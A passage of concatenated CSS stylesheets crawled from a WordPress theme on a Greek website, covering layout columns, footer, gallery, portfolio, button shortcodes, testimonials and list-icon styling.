----------------------------------------------------------------------------------------------------*/
#back-top {
	position: fixed;
	bottom: 30px;
	right:1%;
	margin-left: -150px;
	z-index:4;
}

#back-top a {
	width: 50px;
	display: block;
	text-align: center;
	font: 11px/100% Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	text-decoration: none;
	color: #bbb;

	/* transition */
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
}
#back-top a:hover {
	color: #000;
}


#back-top span {
	width: 50px;
	height: 50px;
	display: block;
	margin-bottom: 7px;
	background:#333 url(images/up-arrow.png) no-repeat center center;
}
#back-top a:hover span {
	background-color:#222;	
}


/* Footer Section
----------------------------------------------------------------------------------------------------*/
footer {
	
 /* Safari 4-5, Chrome 1-9 */ 
 background: -webkit-gradient(linear, 0% 0%, 0% 100%, #000000,#333333 ); 

 /* Safari 5.1, Chrome 10+ */ 
 background: -webkit-linear-gradient(top,  #000000,#333333);
 
 /* Firefox 3.6+ */ 
background:-moz-linear-gradient(top,  #000000,#333333);
 
  /* IE 10 */
  background: -ms-linear-gradient(top,  #000000,#333333);
  
  /* Opera 11.10+ */ 
  background: -o-linear-gradient(top,  #000000,#333333);
	overflow:hidden;
	margin:0 auto;
	width:100%;
	padding:30px;
	margin-left:-30px;
}

.social_icons {
	display:block;
}
.social_icons ul li {
	display: inline-block;
	margin-right:3px;
}

.footer {
	background-color:#1b1b1b;
	padding:10px 30px 0px 30px;
	overflow:hidden;
	margin-bottom:30px;
}
.copyright p {
	text-align:left;
	color:#aaaaaa;
	font-weight:100;
	letter-spacing:0.1px;
}
.footer_menu ul{ 
    list-style: none outside none;
    margin: 0;
    padding: 0;
    text-align: right;
}
.footer_menu ul li{
 border-right: 1px solid rgba(127, 127, 127, 0.3);
    display: inline-block;
    padding: 2px 10px;
}
.footer_menu ul li:last-child{
border-right:none;
padding-right:0px;
}
.footer_menu li a{
color:#AAAAAA;
}
.footer_menu li a:hover{
color:#fff;
}
/*bottom footer end*/

/* Footer Menu section
----------------------------------------------------------------------------------------------------*/
#bottom_footer_right ul{
	list-style:none;
	margin:0px;
	padding:0px;
	text-align:right;

}
.footer_widgets{
border-bottom: 1px solid rgba(127, 127, 127, 0.5);
margin-bottom:20px;
overflow:hidden;
}
	
	#bottom_footer_right ul li{
	display:inline-block;
	padding:2px 10px;
	border-right:1px solid #ddd;
	}
	#bottom_footer_right ul li:last-child{
	border-right:none;
	padding-right:0px;
	}
	
	#bottom_footer_right ul li a{
	color:#666;

	}
	#bottom_footer_right ul li a:hover{
	color:#333;

	}
	
.launch_website, .launch_website:visited {
    background-color: #333 !important;
    clear: both;
    color: #FFFFFF;
    float: left;
    margin-top: 10px;
    overflow: hidden;
    padding: 7px 10px;
}

.twitter_feeds .twitter_text a:hover{
color:#CCCCCC;
}
.twitter_text a:hover{
color:#FF6C00;
}

.launchwebsite{
height:33px;
margin-top:40px;
}
/*gallery*/

.gallery { margin: 0 auto 18px; }
.gallery .gallery-item {
float: left;
margin-top: 0;
text-align: center;
width: 25%;
}
.gallery-columns-2 .gallery-item { width: 50%; margin-top:5px;}
.gallery-columns-3 .gallery-item { width: 33%; margin-top:5px; }
.gallery-columns-4 .gallery-item { width: 25%; margin-top:5px; }
.gallery img {
box-shadow: 0px 0px 4px #999;
border: 1px solid white;
padding: 8px;
background: #f2f2f2;
}
.gallery img:hover {
background: white;
}
.gallery-columns-2 .attachment-medium {
max-width: 92%;
height: auto;
}

.gallery-columns-3 .attachment-medium {
max-width: 87%;
height: auto;
}

.gallery-columns-4 .attachment-thumbnail {
max-width: 84%;
height: auto;
}
.gallery .gallery-caption {
color: #888;
font-size: 12px;
margin: 0 0 12px;
}
.gallery dl, .gallery dt { margin: 0; }
.gallery br+br { display: none; }

.law2  {
color: #1A1818;
font-size: 19px;
height: 90px;
background: #FFFFDB;
padding-top: 15px;
border:1px solid #4E4E4E;}

.caption {
background-color: #222222!important;
bottom: 0px!important;
left: 0!important;
opacity: .8!important;
width: auto!important;
float: left!important;
padding: 0px 20px!important;
position: absolute!important;
}

.menu {
font-family: open sans condensed!important;
}

.sub_header h3 {
font-size: 20px!important;
line-height: 110%;color: #000!important;
}
p {
color: #fff!important;
padding-bottom: 10px!important;
font-size: 17px!important;
}
.menu ul li a {
display: inline-block!important;
font-size: 18px!important;
color: white!important;
text-decoration: none!important;
padding-left: 10px!important;
position: relative!important;
}
.menu > ul > li {
color: white!important;
border-left: 1px solid rgba(255, 255, 255, 0.08)!important;
border-right: 1px solid rgba(127, 127, 127, 0.3)!important;
padding: 12px 17px 12px 5px!important;
background-position: left center!important;
}
h1, .content h4, .content h3 {
padding-bottom: 4px!important;
padding-top: 8px!important;
color: #fff!important;
}

a:link, a {
color: #FF99FF !important;
}
.one_half_last {
font-size: 15px!important;
color: #fff!important;
}
body {
background: #fff!important;
}
.sub_header {height: 60px!important;
padding: 5px 3px 10px 10px!important;
background-color: #f1f0ef!important;
border-bottom: 1px solid #dedede!important;
overflow: hidden!important;
}
.sub_header h3 {
font-size: 35px!important;
line-height: 110%!important;
margin-top: -5px!important;
}
.widget_container {
text-align: left!important;
color: #fff!important;
}
.book {
width: 100px!important;
}
.book3 {
width: 100px!important;
margin-top: -151px!important;
margin-left: 130px!important;
}
.line2 {
margin-top: -80px!important;
}
#page_wrap {
background-color: #457DC4!important;
border: 1px solid #EEEEEE!important;
box-shadow: 0 0 6px rgba(0, 0, 0, 0.3)!important;
margin: 30px auto!important;
max-width: 1100px!important;
padding: 30px 30px 0!important;
width: 94%!important;
}
strong, b {
font-weight: bold; color:fff!important;
}
li a {
background-image: url(../images/list_icon.png)!important;
background-repeat: no-repeat!important;
background-position: left center!important;
padding-left: 30px!important;
color: #ECECEC!important;
}
   #logo {
text-align: center!important;
padding-bottom: 0px!important;
float: none!important;
background: #fff!important;
}

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/portfolio.css?ver=3.0
body_size: 576
content:

/*Portfolio Section
----------------------------------------------------------------------------------------------------*/	

.porfolio_items li{
	 margin-bottom: 30px;
}
.video_icon{
		background-image:url(../images/video_icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.zoom{
	background-image:url(../images/zoom_icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.link_post {
	background-image:url(../images/link_post.png);
	background-repeat:no-repeat;
	background-position:center center;

}
.item_thumb{
	position:relative;
	display:block;
	float:left;
	width:100%;

}

.item_thumb a img{
	float:left;
}
.porfolio_items h4, .portfolio_post_slider h4{

	color:#999!important;

}
.porfolio_items h4 a, .portfolio_post_slider h4 a{

    font-weight: normal;
    margin-bottom: 11px;
    padding-bottom: 3px;
	color:#666;
	font-size:16px;
}
.link_btn {
	width:100%;
	display:none;
}

.content_wide{
width:100%;
}
.content_wide1{
width:612px;
}
.kaya_news_items .widget_container ul li a{
background-image:none;
}

.content_box {
	margin-top:8px;
}
#relatedposts ul li{
	width:255px;
	float:left;
	margin-right:30px;
	margin-bottom:20px;
}
.es-carousel  .item_thumb{
	position:relative;
	display:block;
}


#portfolio_nav{
	float:left;
	margin:10px 0px;
	width:100%;
	position: relative;
    top: -10px;
}
.meta-nav-prev {
	float:right;
	margin-left:3px;	
    background-image: url("../images/pf_next_btn.png")!important;
	background-repeat:no-repeat !important;
	background-position: center center !important;
	background-color:#2273BE;
    cursor: pointer;
    padding: 5px 10px;
    text-align: center;
    transition: all 200ms ease 0s;
}
.meta-nav-next {
	float:right;
	background-color:#2273BE;
    background-image: url("../images/pf_prev_btn.png")!important;
	background-repeat:no-repeat !important;
	background-position: center center !important;
	  cursor: pointer;
    margin-right: -2px;
    padding: 5px 10px;
    text-align: center;
    transition: all 200ms ease 0s;
}
#relatedposts{
width:105%;
}
.portfolio_extra{
width:102%;
}
ul.porfolio_items , #relatedposts ul{
list-style:none;
margin-left:0px;
}
.portfolio_post_slider h4{

}
.portfolio_post_slider h4 a{
color:#666;
}
     .bx-controls-direction {
margin-top:10px;
}

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/layout.css
body_size: 663
content:
.main_continer {
	height: auto;
	width:1000px;
	margin:0 auto;
	margin-top:30px;
	background-color:#fff;
	padding:30px;
	border-top:4px dotted #eee;
	border-bottom:4px dotted #eee;
	 box-shadow: 0 2px 8px 2px rgba(127, 127, 127, .1);
}
.wrapper{
	margin:0px auto;
	margin:0px auto;
	margin-bottom:0px;
	overflow:hidden;
	position:relative;
	margin-top:30px;

}


.content_wide{
	padding:0px;
	overflow:hidden;


}
#container{
margin:0px auto;
}

#content-extra-width{
	margin:0 auto;
	overflow:hidden;
	width:105%;
}

.sidebar
{

    padding-left: 30px;
	    padding-bottom: 35px;
	overflow:hidden;
}
.sidebar_left
{

    padding-right: 30px;
	padding-bottom: 35px;
	overflow:hidden;
}
/* Columns shortcode
----------------------------------------------------------------------------------------------------*/

.fullwidth{
	width:100%;
	float:left;
	}
	


.one_half{
	width:48.10%;
	float:left;
	margin-right:3.80%;
	
	
	}

.one_half_last{
	width:48.10%;
	float:right;
	
	}

.one_third{
	width:30.70%;
	float:left;
	margin-right:3.80%;
	}

.one_third_last{
	width:30.70%;
	float:right;

	}


.two_third{
	width:65.40%;
	float:left;
	margin-right:3.80%;
	}

.two_third_last{
	width:65.40%;
	float:right;
	display: table-cell;
	}

.one_fourth{
	width:22.15%;
	float:left;
	margin-right:3.80%;

	}

.one_fourth_last{
	width:22.15%;
	float:right;
	}
	
.two_fourth{
	width:48.10%;
	float:left;
	margin-right:3.80%;
	}
	
.three_fourth{
	width:74.05%;
	float:left;
	margin-right:3.80%;
	}

.three_fourth_last{
	width:74.05%;
	float:right;
	}


.one_fifth{
	width:16.96%;
	float:left;
	margin-right:3.80%;
	}
	
.one_fifth_last{
	width:16.96%;
	float:right;
		
}

.two_fifth{
	width:33.92%;
	float:left;
	margin-right:3.80%;
	}

.three_fifth{
	width:58.48%;
	float:left;
	margin-right:3.80%;
	}

	
.four_fifth{
	width:79.240%;
	float:left;
	margin-right:3.80%;
}

.four_fifth_last{
	width:79.240%;
	float:right;

}


* html .clearfix {

} /* IE6 */

.last{
margin-right:0px !important;
float:right !important;

}

*:first-child+html .clearfix {

} /* IE7 */


/* clearfix */

.clear{
	clear:both;
	display:block;
	height:0px;
	width:100%;
	visibility:hidden;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

.blog_comments {
    background-image: url("../images/blog_comment.png");
    background-repeat: no-repeat;
    bottom: 20px;
    height: 35px;
    left: 50px;
    position: relative;
    text-align: center;
    width: 26px;
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/shortcodes-buttons.css
body_size: 1704
content:
/* Read More Buttons
----------------------------------------------------------------------------------------------------*/
.readmore{
 padding:6px 10px; 
 margin-top:5px;
 }
a.readmore:link, a.readmore, a.readmore:visited , a.more-link:link, a.more-link, a.more-link:visited {
padding:7px 15px 7px 15px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	clear:left;
	margin-top:8px;
background-color:#303030;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for opera 3.6+ */
	border:1px solid #000;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	-moz-transition: all 0.2s ease 0s;
	font-weight:bold;
}
a.more-link{
display:table;
}
.readmore span {		
		height: 36px;
		position: absolute;
		top: -10px;
		width: 15px;
		display:block;	
	
	
	}
.readmore  span, .readmore  span{
	margin-top:10px;
}


.readmore:hover { text-decoration: none; opacity:.9 }


.readmore a{

}
 
.readmore a:hover { 
color:#ccc!important;
 }

.readmore span { 
 }
.readmore:hover span {
}
/* Read More Buttons
----------------------------------------------------------------------------------------------------*/
.readmore{

 }
a.read_more:link, a.read_more, a.read_more:visited {
padding:7px 20px 7px 20px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	clear:left;
	margin-top:20px;
padding:10px 20px;
background-color:#303030;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for opera 3.6+ */
	border:1px solid #000;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	-moz-transition: all 0.2s ease 0s;
}

.read_more span {		
		height: 36px;
		position: absolute;
		top: -10px;
		width: 15px;
		display:block;	
	
	
	}
.read_more  span, .read_more  span{
	margin-top:10px;
}


a.read_more:hover {
background-color:#111111;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#111111', endColorstr='#303030'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#111111), to(#303030)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #111111, #303030); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #111111, #303030); /* for opera 3.6+ */
	border:1px solid #000;
	color:#fe7360;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
  }


.read_more a{

}
 
.read_more a:hover { 
color:#ccc!important;
 }

.read_more span { 
 }
.read_more:hover span {
}

/* Read More Buttons
----------------------------------------------------------------------------------------------------*/


/* buttons new */

 .readmore_btn_small a{
 padding:7px 10px 7px 10px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	clear:left;
	margin-top:20px;
}
.readmore_btn_default  a {
	padding:7px 20px 7px 20px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	clear:left;
	margin-top:20px;
}
.readmore_btn_default img, .readmore_btn_small img, .readmore_btn_small img{
margin-right:10px;
}

/* Big Buttons */
 .readmore_btn_large  a {
	padding:10px 30px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	clear:left;
	margin-top:20px;
}
/* color */

.readmore_btn_small .grey:link, .readmore_btn_small .grey:visited, .readmore_btn_small .grey, .readmore_btn_default .grey:link, .readmore_btn_default .grey:visited, .readmore_btn_default .grey, .readmore_btn_large .grey:link, .readmore_btn_large .grey:visited, .readmore_btn_large .grey{
	background-color:#e5e5e5;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f1f1f1', endColorstr='#e5e5e5'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#f1f1f1), to(#e5e5e5)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #f1f1f1, #e5e5e5); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #f1f1f1, #e5e5e5); /* for opera 3.6+ */
	border:1px solid #acacac;
	 box-shadow: 0 1px 0 0 #f5f5f5 inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .grey:hover, .readmore_btn_default .grey:hover, .readmore_btn_large .grey:hover{
	background-color:#f1f1f1;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e5e5e5', endColorstr='#f1f1f1'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#e5e5e5), to(#f1f1f1)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #e5e5e5, #f1f1f1); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #e5e5e5, #f1f1f1); /* for opera 3.6+ */
	border:1px solid #acacac;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #f5f5f5 inset;
}
.readmore_btn_small .black:link, .readmore_btn_small .black:visited, .readmore_btn_small .black, .readmore_btn_default .black:link, .readmore_btn_default .black:visited, .readmore_btn_default .black, .readmore_btn_large .black, readmore_btn_large .black:visited, .readmore_btn_large .black:link{
background-color:#303030;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for opera 3.6+ */
	border:1px solid #000;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	-moz-transition: all 0.2s ease 0s;

}
.readmore_btn_small .black:hover, .readmore_btn_default .black:hover, .readmore_btn_large .black:hover{
background-color:#111111;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#111111', endColorstr='#303030'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#111111), to(#303030)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #111111, #303030); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #111111, #303030); /* for opera 3.6+ */
	border:1px solid #000;
	color:#fe7360;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
}
.readmore_btn_small .pink:link, .readmore_btn_small .pink:visited, .readmore_btn_small .pink, .readmore_btn_default .pink:link, .readmore_btn_default .pink:visited, .readmore_btn_default .pink, .readmore_btn_large .pink:link, .readmore_btn_large .pink:visited, .readmore_btn_large .pink{
background-color:#fa5a45;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb6a57', endColorstr='#fa5a45'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#fb6a57), to(#fa5a45)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #fb6a57, #fa5a45); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #fb6a57, #fa5a45); /* for opera 3.6+ */
	border:1px solid #fb7764;
	 box-shadow: 0 1px 0 0 #FFC2BA inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .pink:hover, .readmore_btn_default .pink:hover, .readmore_btn_large .pink:hover{
background-color:#fa5a45;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fa5a45', endColorstr='#fb6a57'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#fa5a45), to(#fb6a57)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #fa5a45, #fb6a57); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #fa5a45, #fb6a57); /* for opera 3.6+ */
	border:1px solid #fb7764;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #FFC2BA inset;
}
.readmore_btn_small .yellow:link, .readmore_btn_small .yellow:visited, .readmore_btn_small .yellow, .readmore_btn_default .yellow:link, .readmore_btn_default .yellow:visited, .readmore_btn_default .yellow, .readmore_btn_large .yellow:link, .readmore_btn_large .yellow:visited, .readmore_btn_large .yellow{
background-color:#ffb132;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffcc4d', endColorstr='#ffb132'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#ffcc4d), to(#ffb132)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #ffcc4d, #ffb132); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #ffcc4d, #ffb132); /* for opera 3.6+ */
	border:1px solid #dc9014;
	 box-shadow: 0 1px 0 0 #ffe195 inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .yellow:hover, .readmore_btn_default .yellow:hover, .readmore_btn_large .yellow:hover{
background-color:#ffcc4d;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffb132', endColorstr='#ffcc4d'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#ffb132), to(#ffcc4d)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #ffb132, #ffcc4d); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #ffb132, #ffcc4d); /* for opera 3.6+ */
	border:1px solid #dc9014;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #ffe195 inset;
}

.readmore_btn_small .blue:link, .readmore_btn_small .blue:visited, .readmore_btn_small .blue, .readmore_btn_default .blue:link, .readmore_btn_default .blue:visited,.readmore_btn_default .blue, .readmore_btn_large .blue:link, .readmore_btn_large .blue:visited, .readmore_btn_large .blue{
background-color:#2dabda;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#44c8e7', endColorstr='#2dabda'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#44c8e7), to(#2dabda)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #44c8e7, #2dabda); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #44c8e7, #2dabda); /* for opera 3.6+ */
	border:1px solid #2681a2;
	 box-shadow: 0 1px 0 0 #8fdff1 inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .blue:hover, .readmore_btn_default .blue:hover, .readmore_btn_large .blue:hover{
background-color:#fa5a45;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2dabda', endColorstr='#44c8e7'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#2dabda), to(#44c8e7)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #2dabda, #44c8e7); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #2dabda, #44c8e7); /* for opera 3.6+ */
	border:1px solid #2681a2;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #8fdff1 inset;
}

.readmore_btn_small .green:link, .readmore_btn_small .green:visited, .readmore_btn_small .green, .readmore_btn_default .green:link, .readmore_btn_default .green:visited, .readmore_btn_default .green, .readmore_btn_large .green:link, .readmore_btn_large .green:visited, .readmore_btn_large .green{
background-color:#80c33c;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#add75d', endColorstr='#80c33c'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#add75d), to(#80c33c)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #add75d, #80c33c); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #add75d, #80c33c); /* for opera 3.6+ */
	border:1px solid #69963b;
	 box-shadow: 0 1px 0 0 #d0e89f inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .green:hover, .readmore_btn_default .green:hover, .readmore_btn_large .green:hover{
	background-color:#fa5a45;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80c33c', endColorstr='#add75d'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#80c33c), to(#add75d)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #80c33c, #add75d); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #80c33c, #add75d); /* for opera 3.6+ */
	border:1px solid #69963b;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #d0e89f inset;
}


.readmore_btn_large #right{
float:right;
}
.readmore_btn_default #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_default #left{
float:left;
}



/*alignment Left , Right, Center */

/* small */

.readmore_btn_small #right{
float:right;
}
.readmore_btn_small #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_small #left{
float:left;
}

/* default */

.readmore_btn_default #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_default #left{
float:left;
}
.readmore_btn_default #right{
float:right;
}

/* large */

.readmore_btn_large #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_large #left{
float:left;
}
.readmore_btn_large #right{
float:right;
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/shortcodes.css
body_size: 5729
content:
/*shortcode columns for full width pages*/
.syntaxhighlighter {
	padding:10px 0px;
	clear:both;
	display:block;
	background-color:#fff!important;
	float:left;
	
}

.item_content_holder h4{
	margin-top:10px;
}

/*shortcode  for website teaser text*/
.teasercontainer{
    clear: both;
    padding: 20px 15px;
  	margin:0 auto;
	text-align:left;
	background-color:#f4f4f4;
	border-left:3px solid #2273be;
	margin-bottom:35px;
	clear:both;
	overflow:hidden;
}
.teasertext{
float:left;
padding-right: 18px;
width:80%;
}
.t_readmore{
 float: right;
    overflow: hidden;
    padding-top: 14px;
    margin-right: 40px;
}
 .t_readmore2 {
float: left;
overflow: hidden;
padding-top: 14px;
margin-left: 40px;
}
.teasertext h2 {
	color: #333;
    font-size:1.75em;
    line-height: 30px;
}
.teasercontainer p{
padding-bottom:0px;
}

.teasertext h2{
	margin:0px;
	padding:0px;
	margin-bottom: 5px;
	text-shadow: 0 2px 1px #FFFFFF;

}
.teasertext h2 span{
	color: #2273BE;

}
.teasertext  p{
font-size:14px;
text-shadow: 0 1px 1px #FFFFFF;


}
.teasertext a:hover{
	opacity:.9;

}

.teasercontainer strong{
	color:#ff0000;
}
.teasercontainer .readmore2 {
	float:right;
}
.teasercontainer .readmore2 h5 {
	font-size:14px;
}

.teasercontainer .readmore2 a {
	margin-right:0px;
}

.readmore_portfolio{
	margin-top:10px;
	float:left;
	
}

.announcement{
	background-color:#222;
	border:1px solid #1d1d1d;
	padding:15px;
	margin-bottom:15px;
	color:#ccc;
}

.divider{
     border-bottom: 1px dotted #DDDDDD;
    clear: both;
    display: inline-block;
    margin: 40px 0;
    width:100%;

}
.divider:after{
	content:" ";
	background-color:#000;
	float:right;
	display:inline-block;
   
}
.divider2{
	width:100%;	
	margin:10px 0px;
	display:block;
	background-color:#ccc;
	height:10px;
	overflow:hidden;
	float:left;

}

.img_radius{
	height:100px;
	width:100px;
	border-radius:60px;
	-moz-border-radius:60px;
	-webkit-border-radius:60px;
	border:5px solid #fff;
	text-align:center;
	border:5px solid #E6E6E6;

}

/*Testimonila with image*/

.testimonial{
	margin-bottom:40px;
	float:left;
	width:100%;
	clear:both;
	overflow:hidden;
	float:left;	
	background-image:url(../images/tm-quotes.png);
	background-repeat:no-repeat;
	 background-position: left 81px top;
}

.testimonial ul{
list-style:none;
margin-left:0px;
}



.testimonial_body{
font-family: arial;
    font-style: italic;
}

.testimonial_body:after {
	content: '';
	position: absolute; 
	width: 0;
	color:transparent;
	height: 0; 
	border: 15px solid;
	border-right-color: #eaeaea; 
	top: 20%;
	left: 0px;
	margin-left: -30px; /* adjust for border width */
}


.testimonial_body p{
	margin:0px;
	color:#666;
}
.testimonial_body h5{
	margin-top:20px;
	


}

.testimonial_body strong{
	display:block;
	font-style:italic;
	text-align:left;
	color:#444;
	padding:3px 0px 3px 0px;



}
.author_image img{
	float:left;
	margin-right:20px;
	overflow:hidden;

}

.testimonial strong {
    font-size: 16px;
    font-style: italic;
    font-weight: bold;
    margin-bottom: 10px;
}
/* Testimonial Slider
----------------------------------------------------------------------------------------------------*/
.testimonial_wrap{
  clear: both;
   position: relative;
	
}

.testimonial_slide_img{
float:left;
}
.testimoniaql_arrow{
 background-image: url("../images/testimonial_arrow.png");
    background-position: left center;
    background-repeat: no-repeat;
	width:13px;
	height:135px;
	float:right;
}
.testimonial_description{
overflow:hidden;
 padding-left: 3%;
  font-size: 15px;
    font-style: italic;
    height: auto;
    line-height: 23px;
}
.testimonial img{
float:left;
border-radius:91px;
margin:20px 15px 15px 0px;
box-shadow: 1px 4px 0px #c0c0c0;
}

/* Social Icons
----------------------------------------------------------------------------------------------------*/

.textwidget  ul{
	 list-style: none outside none;
}
.textwidget  ul li{
display: inline-block;
    margin-right: 5px !important;
}
.textwidget   li {

}
footer .widget_container ul li a{
background:none;
padding-left:0px;
padding-bottom:0px;
}
footer .widget_container ul li {
padding-bottom:0px;
}
.social_icons{
    background-position: center center;
    display: inline-block!important;
    text-align: center;
	float:right;
	margin-right:3px!important;
	padding:bottom:0px !important;
	cursor:pointer;
}

/* List styles 
----------------------------------------------------------------------------------------------------*/
/* List styles 
----------------------------------------------------------------------------------------------------*/
ul.ok, ul.circle,ul.square, ul.shopingcart, ul.currencydollar, ul.bulb , ul.puzzle , ul.globe , ul.gear, ul.hyperlink , ul.arrow , ul.monitor, ul.refresh {
	margin:0px;
	padding:0px;
	list-style:none; 
	margin-left:0px;
	margin-bottom:10px;
	}
	
ul.ok li, ul.circle li, ul.square li, ul.shopingcart li, ul.currencydollar li, ul.bulb li, ul.puzzle li, ul.globe li, ul.gear li, ul.hyperlink li, ul.arrow li, ul.monitor li,ul.refresh li{
	background-repeat: no-repeat;
	background-position: left 2px;
	 margin-bottom: 8px !important;
    padding-bottom: 1px !important;
    padding-left: 26px;

	margin:11px 0;
}
ul.arrow li{
background-image:url(../images/shortcodes/icons/arrow.png);
       
		padding-left: 16px;
		background-position: left 6px;
   
}
ul.ok li{
	background-image: url(../images/shortcodes/icons/ok.png);
}

ul.circle li{
	background-image: url(../images/shortcodes/icons/circle.png);
}
ul.shopingcart li{
background-image:url(../images/shortcodes/icons/shoppingcart.png);
}

ul.currencydollar li{
